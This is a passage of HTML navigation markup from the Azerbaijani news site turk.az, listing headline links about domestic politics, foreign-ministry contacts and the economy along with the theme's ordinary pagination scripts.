        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2207";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov ilə ABŞ Dövlət katibi Marko Rubio arasında telefon danışığı aparılıb" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-il%c9%99-marko-rubio-arasinda-az%c9%99rbaycan-erm%c9%99nistan-normallasma-prosesi-muzakir%c9%99-edilib/"  rel="bookmark" title="Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib">Ceyhun Bayramov ilə Marko Rubio arasında Azərbaycan-Ermənistan normallaşma prosesi müzakirə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1402";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "281";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda dünyanın ən böyük liman operatorlarından biri olan “DP World” şirkətlər qrupunun sədri və icraçı direktoru Sultan Əhməd bin Sulaim ilə görüşüb" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Sulaim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-dp-world-sirk%c9%99tl%c9%99r-qrupunun-s%c9%99dri-v%c9%99-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “DP World” şirkətlər qrupunun sədri və icraçı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 19-da Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru Yakob Aarup-Andersen ilə görüşüb" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Aarup-Andersen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-carlsberg-group-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Carlsberg Group” şirkətinin Baş icraçı direktoru ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
